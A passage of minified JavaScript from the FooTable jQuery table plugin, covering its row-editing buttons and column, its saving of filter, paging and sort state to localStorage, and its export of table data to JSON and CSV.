this.use(t.Paging).pageSize(e)}}(FooTable),function(t,e){e.Editing=e.Component.extend({construct:function(i){this._super(i,i.o.editing.enabled),this.pageToNew=i.o.editing.pageToNew,this.alwaysShow=i.o.editing.alwaysShow,this.column=t.extend(!0,{},i.o.editing.column,{visible:this.alwaysShow}),this.position=i.o.editing.position,this.showText=i.o.editing.showText,this.hideText=i.o.editing.hideText,this.addText=i.o.editing.addText,this.editText=i.o.editing.editText,this.deleteText=i.o.editing.deleteText,this.viewText=i.o.editing.viewText,this.allowAdd=i.o.editing.allowAdd,this.allowEdit=i.o.editing.allowEdit,this.allowDelete=i.o.editing.allowDelete,this.allowView=i.o.editing.allowView,this._$buttons=null,this.callbacks={addRow:e.checkFnValue(this,i.o.editing.addRow),editRow:e.checkFnValue(this,i.o.editing.editRow),deleteRow:e.checkFnValue(this,i.o.editing.deleteRow),viewRow:e.checkFnValue(this,i.o.editing.viewRow)}},preinit:function(i){var n=this;this.ft.raise("preinit.ft.editing",[i]).then(function(){if(n.ft.$el.hasClass("footable-editing")&&(n.enabled=!0),n.enabled=e.is.boolean(i.editing)?i.editing:n.enabled,n.enabled){if(n.pageToNew=e.is.boolean(i.editingPageToNew)?i.editingPageToNew:n.pageToNew,n.alwaysShow=e.is.boolean(i.editingAlwaysShow)?i.editingAlwaysShow:n.alwaysShow,n.position=e.is.string(i.editingPosition)?i.editingPosition:n.position,n.showText=e.is.string(i.editingShowText)?i.editingShowText:n.showText,n.hideText=e.is.string(i.editingHideText)?i.editingHideText:n.hideText,n.addText=e.is.string(i.editingAddText)?i.editingAddText:n.addText,n.editText=e.is.string(i.editingEditText)?i.editingEditText:n.editText,n.deleteText=e.is.string(i.editingDeleteText)?i.editingDeleteText:n.deleteText,n.viewText=e.is.string(i.editingViewText)?i.editingViewText:n.viewText,n.allowAdd=e.is.boolean(i.editingAllowAdd)?i.editingAllowAdd:n.allowAdd,n.allowEdit=e.is.boolean(i.editingAllowEdit)?i.editingAllowEdit:n.allowEdit,n.allowDelete=e.is.boolean(i.editingAllowDelete)?i.editingAllowDelete:n.allowDelete,n.allowView=e.is.boolean(i.editingAllowView)?i.editingAllowView:n.allowView,n.column=new e.EditingColumn(n.ft,n,t.extend(!0,{},n.column,i.editingColumn,{visible:n.alwaysShow})),n.ft.$el.hasClass("footable-editing-left")&&(n.position="left"),n.ft.$el.hasClass("footable-editing-right")&&(n.position="right"),"right"===n.position)n.column.index=n.ft.columns.array.length;else{n.column.index=0;for(var s=0,o=n.ft.columns.array.length;s<o;s++)n.ft.columns.array[s].index+=1}n.ft.columns.array.push(n.column),n.ft.columns.array.sort(function(t,e){return t.index-e.index}),n.callbacks.addRow=e.checkFnValue(n,i.editingAddRow,n.callbacks.addRow),n.callbacks.editRow=e.checkFnValue(n,i.editingEditRow,n.callbacks.editRow),n.callbacks.deleteRow=e.checkFnValue(n,i.editingDeleteRow,n.callbacks.deleteRow),n.callbacks.viewRow=e.checkFnValue(n,i.editingViewRow,n.callbacks.viewRow)}},function(){n.enabled=!1})},init:function(){var t=this;this.ft.raise("init.ft.editing").then(function(){t.$create()},function(){t.enabled=!1})},destroy:function(){var t=this;this.ft.raise("destroy.ft.editing").then(function(){t.ft.$el.removeClass("footable-editing footable-editing-always-show footable-editing-no-add footable-editing-no-edit footable-editing-no-delete footable-editing-no-view").off("click.ft.editing").find("tfoot > tr.footable-editing").remove()})},$create:function(){var e="right"===this.position?"footable-editing-right":"footable-editing-left";this.ft.$el.addClass("footable-editing").addClass(e).on("click.ft.editing",".footable-show",{self:this},this._onShowClick).on("click.ft.editing",".footable-hide",{self:this},this._onHideClick).on("click.ft.editing",".footable-edit",{self:this},this._onEditClick).on("click.ft.editing",".footable-delete",{self:this},this._onDeleteClick).on("click.ft.editing",".footable-view",{self:this},this._onViewClick).on("click.ft.editing",".footable-add",{self:this},this._onAddClick),this.$cell=t("<td/>").attr("colspan",this.ft.columns.visibleColspan).append(this.$buttonShow()),this.allowAdd&&this.$cell.append(this.$buttonAdd()),this.$cell.append(this.$buttonHide()),this.alwaysShow&&this.ft.$el.addClass("footable-editing-always-show"),this.allowAdd||this.ft.$el.addClass("footable-editing-no-add"),this.allowEdit||this.ft.$el.addClass("footable-editing-no-edit"),this.allowDelete||this.ft.$el.addClass("footable-editing-no-delete"),this.allowView||this.ft.$el.addClass("footable-editing-no-view");var i=this.ft.$el.children("tfoot");0==i.length&&(i=t("<tfoot/>"),this.ft.$el.append(i)),this.$row=t("<tr/>",{class:"footable-editing"}).append(this.$cell).appendTo(i)},$buttonShow:function(){return'<button type="button" class="btn btn-primary footable-show">'+this.showText+"</button>"},$buttonHide:function(){return'<button type="button" class="btn btn-default footable-hide">'+this.hideText+"</button>"},$buttonAdd:function(){return'<button type="button" class="btn btn-primary footable-add">'+this.addText+"</button> "},$buttonEdit:function(){return'<button type="button" class="btn btn-default footable-edit">'+this.editText+"</button> "},$buttonDelete:function(){return'<button type="button" class="btn btn-default footable-delete">'+this.deleteText+"</button>"},$buttonView:function(){return'<button type="button" class="btn btn-default footable-view">'+this.viewText+"</button> "},$rowButtons:function(){return e.is.jq(this._$buttons)?this._$buttons.clone():(this._$buttons=t('<div class="btn-group btn-group-xs" role="group"></div>'),this.allowView&&this._$buttons.append(this.$buttonView()),this.allowEdit&&this._$buttons.append(this.$buttonEdit()),this.allowDelete&&this._$buttons.append(this.$buttonDelete()),this._$buttons)},draw:function(){this.$cell.attr("colspan",this.ft.columns.visibleColspan)},_onEditClick:function(i){i.preventDefault();var n=i.data.self,s=t(this).closest("tr").data("__FooTableRow__");s instanceof e.Row&&n.ft.raise("edit.ft.editing",[s]).then(function(){n.callbacks.editRow.call(n.ft,s)})},_onDeleteClick:function(i){i.preventDefault();var n=i.data.self,s=t(this).closest("tr").data("__FooTableRow__");s instanceof e.Row&&n.ft.raise("delete.ft.editing",[s]).then(function(){n.callbacks.deleteRow.call(n.ft,s)})},_onViewClick:function(i){i.preventDefault();var n=i.data.self,s=t(this).closest("tr").data("__FooTableRow__");s instanceof e.Row&&n.ft.raise("view.ft.editing",[s]).then(function(){n.callbacks.viewRow.call(n.ft,s)})},_onAddClick:function(t){t.preventDefault();var e=t.data.self;e.ft.raise("add.ft.editing").then(function(){e.callbacks.addRow.call(e.ft)})},_onShowClick:function(t){t.preventDefault();var e=t.data.self;e.ft.raise("show.ft.editing").then(function(){e.ft.$el.addClass("footable-editing-show"),e.column.visible=!0,e.ft.draw()})},_onHideClick:function(t){t.preventDefault();var e=t.data.self;e.ft.raise("hide.ft.editing").then(function(){e.ft.$el.removeClass("footable-editing-show"),e.column.visible=!1,e.ft.draw()})}}),e.components.register("editing",e.Editing,850)}(jQuery,FooTable),function(t,e){e.EditingColumn=e.Column.extend({construct:function(t,e,i){this._super(t,i,"editing"),this.editing=e,this.internal=!0},$create:function(){(this.$el=!this.virtual&&e.is.jq(this.$el)?this.$el:t("<th/>",{class:"footable-editing"})).html(this.title)},parser:function(i){if(e.is.string(i)&&(i=t(t.trim(i))),e.is.element(i)&&(i=t(i)),e.is.jq(i)){var n=i.prop("tagName").toLowerCase();return"td"==n||"th"==n?i.data("value")||i.contents():i}return null},createCell:function(i){var n=this.editing.$rowButtons(),s=t("<td/>").append(n);return e.is.jq(i.$el)&&(0===this.index?s.prependTo(i.$el):s.insertAfter(i.$el.children().eq(this.index-1))),new e.Cell(this.ft,i,this,s||s.html())}}),e.columns.register("editing",e.EditingColumn)}(jQuery,FooTable),jQuery,FooTable.Defaults.prototype.editing={enabled:!1,pageToNew:!0,position:"right",alwaysShow:!1,addRow:function(){},editRow:function(t){},deleteRow:function(t){},viewRow:function(t){},showText:'<span class="fooicon fooicon-pencil" aria-hidden="true"></span> Edit rows',hideText:"Cancel",addText:"New row",editText:'<span class="fooicon fooicon-pencil" aria-hidden="true"></span>',deleteText:'<span class="fooicon fooicon-trash" aria-hidden="true"></span>',viewText:'<span class="fooicon fooicon-stats" aria-hidden="true"></span>',allowAdd:!0,allowEdit:!0,allowDelete:!0,allowView:!1,column:{classes:"footable-editing",name:"editing",title:"",filterable:!1,sortable:!1}},function(t,e){e.is.defined(e.Paging)&&(e.Paging.prototype.unpaged=[],e.Paging.extend("predraw",function(){this.unpaged=this.ft.rows.array.slice(0),this._super()}))}(jQuery,FooTable),function(t,e){e.Row.prototype.add=function(i){i=!e.is.boolean(i)||i;var n=this;return t.Deferred(function(t){var e=n.ft.rows.all.push(n)-1;if(i)return n.ft.draw().then(function(){t.resolve(e)});t.resolve(e)})},e.Row.prototype.delete=function(i){i=!e.is.boolean(i)||i;var n=this;return t.Deferred(function(t){var s=n.ft.rows.all.indexOf(n);if(e.is.number(s)&&s>=0&&s<n.ft.rows.all.length&&(n.ft.rows.all.splice(s,1),i))return n.ft.draw().then(function(){t.resolve(n)});t.resolve(n)})},e.is.defined(e.Paging)&&e.Row.extend("add",function(t){t=!e.is.boolean(t)||t;var i,n=this,s=this._super(t),o=n.ft.use(e.Editing);return o&&o.pageToNew&&(i=n.ft.use(e.Paging))&&t?s.then(function(){var t=i.unpaged.indexOf(n),e=Math.ceil((t+1)/i.size);if(i.current!==e)return i.goto(e)}):s}),e.is.defined(e.Sorting)&&e.Row.extend("val",function(t,i){i=!e.is.boolean(i)||i;var n=this._super(t);if(!e.is.hash(t))return n;var s=this;return i&&s.ft.draw().then(function(){var t,i=s.ft.use(e.Editing);if(e.is.defined(e.Paging)&&i&&i.pageToNew&&(t=s.ft.use(e.Paging))){var n=t.unpaged.indexOf(s),o=Math.ceil((n+1)/t.size);if(t.current!==o)return t.goto(o)}}),n})}(jQuery,FooTable),function(t){t.Rows.prototype.add=function(e,i){var n=e;t.is.hash(e)&&(n=new FooTable.Row(this.ft,this.ft.columns.array,e)),n instanceof FooTable.Row&&n.add(i)},t.Rows.prototype.update=function(e,i,n){var s=this.ft.rows.all.length,o=e;t.is.number(e)&&e>=0&&e<s&&(o=this.ft.rows.all[e]),o instanceof FooTable.Row&&t.is.hash(i)&&o.val(i,n)},t.Rows.prototype.delete=function(e,i){var n=this.ft.rows.all.length,s=e;t.is.number(e)&&e>=0&&e<n&&(s=this.ft.rows.all[e]),s instanceof FooTable.Row&&s.delete(i)}}(FooTable),function(t,e){var i=0,n=function(t){var e,i,n=2166136261;for(e=0,i=t.length;e<i;e++)n^=t.charCodeAt(e),n+=(n<<1)+(n<<4)+(n<<7)+(n<<8)+(n<<24);return n>>>0}(location.origin+location.pathname);e.State=e.Component.extend({construct:function(t){this._super(t,t.o.state.enabled),this._key="1",this.key=this._key+(e.is.string(t.o.state.key)?t.o.state.key:this._uid()),this.filtering=!e.is.boolean(t.o.state.filtering)||t.o.state.filtering,this.paging=!e.is.boolean(t.o.state.paging)||t.o.state.paging,this.sorting=!e.is.boolean(t.o.state.sorting)||t.o.state.sorting},preinit:function(t){var i=this;this.ft.raise("preinit.ft.state",[t]).then(function(){i.enabled=e.is.boolean(t.state)?t.state:i.enabled,i.enabled&&(i.key=i._key+(e.is.string(t.stateKey)?t.stateKey:i.key),i.filtering=e.is.boolean(t.stateFiltering)?t.stateFiltering:i.filtering,i.paging=e.is.boolean(t.statePaging)?t.statePaging:i.paging,i.sorting=e.is.boolean(t.stateSorting)?t.stateSorting:i.sorting)},function(){i.enabled=!1})},get:function(t){return JSON.parse(localStorage.getItem(this.key+":"+t))},set:function(t,e){localStorage.setItem(this.key+":"+t,JSON.stringify(e))},remove:function(t){localStorage.removeItem(this.key+":"+t)},read:function(){this.ft.execute(!1,!0,"readState")},write:function(){this.ft.execute(!1,!0,"writeState")},clear:function(){this.ft.execute(!1,!0,"clearState")},_uid:function(){var t=this.ft.$el.attr("id");return n+"_"+(e.is.string(t)?t:++i)}}),e.components.register("state",e.State,700)}(jQuery,FooTable),function(t){t.Component.prototype.readState=function(){},t.Component.prototype.writeState=function(){},t.Component.prototype.clearState=function(){}}(FooTable),FooTable.Defaults.prototype.state={enabled:!1,filtering:!0,paging:!0,sorting:!0,key:null},function(t){t.Filtering&&(t.Filtering.prototype.readState=function(){if(this.ft.state.filtering){var e=this.ft.state.get("filtering");t.is.hash(e)&&!t.is.emptyArray(e.filters)&&(this.filters=this.ensure(e.filters))}},t.Filtering.prototype.writeState=function(){if(this.ft.state.filtering){var e=t.arr.map(this.filters,function(e){return{name:e.name,query:e.query instanceof t.Query?e.query.val():e.query,columns:t.arr.map(e.columns,function(t){return t.name}),hidden:e.hidden,space:e.space,connectors:e.connectors,ignoreCase:e.ignoreCase}});this.ft.state.set("filtering",{filters:e})}},t.Filtering.prototype.clearState=function(){this.ft.state.filtering&&this.ft.state.remove("filtering")})}(FooTable),function(t){t.Paging&&(t.Paging.prototype.readState=function(){if(this.ft.state.paging){var e=this.ft.state.get("paging");t.is.hash(e)&&(this.current=e.current,this.size=e.size)}},t.Paging.prototype.writeState=function(){this.ft.state.paging&&this.ft.state.set("paging",{current:this.current,size:this.size})},t.Paging.prototype.clearState=function(){this.ft.state.paging&&this.ft.state.remove("paging")})}(FooTable),function(t){t.Sorting&&(t.Sorting.prototype.readState=function(){if(this.ft.state.sorting){var e=this.ft.state.get("sorting");if(t.is.hash(e)){var i=this.ft.columns.get(e.column);i instanceof t.Column&&(this.column=i,this.column.direction=e.direction)}}},t.Sorting.prototype.writeState=function(){this.ft.state.sorting&&this.column instanceof t.Column&&this.ft.state.set("sorting",{column:this.column.name,direction:this.column.direction})},t.Sorting.prototype.clearState=function(){this.ft.state.sorting&&this.ft.state.remove("sorting")})}(FooTable),function(t){t.Table.extend("_construct",function(t){return this.state=this.use(FooTable.State),this._super(t)}),t.Table.extend("_preinit",function(){var t=this;return t._super().then(function(){t.state.enabled&&t.state.read()})}),t.Table.extend("draw",function(){var t=this;return t._super().then(function(){t.state.enabled&&t.state.write()})})}(FooTable),function(t,e){e.Export=e.Component.extend({construct:function(t){this._super(t,!0),this.snapshot=[]},predraw:function(){this.snapshot=this.ft.rows.array.slice(0)},columns:function(){var t=[];return e.arr.each(this.ft.columns.array,function(e){e.internal||t.push({type:e.type,name:e.name,title:e.title,visible:e.visible,hidden:e.hidden,classes:e.classes,style:e.style})}),t},rows:function(t){var i=(t=!!e.is.boolean(t)&&t)?this.ft.rows.all:this.snapshot,n=[];return e.arr.each(i,function(t){n.push(t.val())}),n},json:function(t){return JSON.parse(JSON.stringify({columns:this.columns(),rows:this.rows(t)}))},csv:function(t){var i,n,s="",o=this.columns();e.arr.each(o,function(t,e){n='"'+t.title.replace(/"/g,'""')+'"',s+=0===e?n:","+n}),s+="\n";var r=t?this.ft.rows.all:this.snapshot;return e.arr.each(r,function(t){e.arr.each(t.cells,function(t,e){t.column.internal||(i=t.column.stringify.call(t.column,t.value,t.ft.o,t.row.value),n='"'+i.replace(/"/g,'""')+'"',s+=0===e?n:","+n)}),s+="\n"}),s}}),e.components.register("export",e.Export,490)}(jQuery,FooTable),function(t){t.Column.prototype.__export_define__=function(e){this.stringify=t.checkFnValue(this,e.stringify,this.stringify)},t.Column.extend("define",function(t){this._super(t),this.__export_define__(t)}),t.Column.prototype.stringify=function(t,e,i){return t+""},t.is.defined(t.DateColumn)&&(t.DateColumn.prototype.stringify=function(e,i,n){return t.is.object(e)&&t.is.boolean(e._isAMomentObject)&&e.isValid()?e.format(this.formatString):""}),t.ObjectColumn.prototype.stringify=function(e,i,n){return t.is.object(e)?JSON.stringify(e):""},t.ArrayColumn.prototype.stringify=function(e,i,n){return t.is.array(e)?JSON.stringify(e):""}}(FooTable),function(t){t.Table.prototype.toJSON=function(e){return this.use(t.Export).json(e)},t.Table.prototype.toCSV=function(e){return this.use(t.Export).csv(e)}}(FooTable)}]);
;